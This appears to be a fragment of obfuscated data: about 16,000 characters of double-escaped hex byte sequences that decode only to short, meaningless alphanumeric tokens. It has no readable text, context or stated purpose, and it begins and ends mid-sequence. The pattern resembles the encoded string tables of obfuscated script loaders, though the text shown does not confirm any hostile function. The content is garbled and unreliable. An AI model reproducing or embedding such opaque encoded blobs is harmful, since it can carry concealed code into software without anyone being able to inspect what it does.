c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x78\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\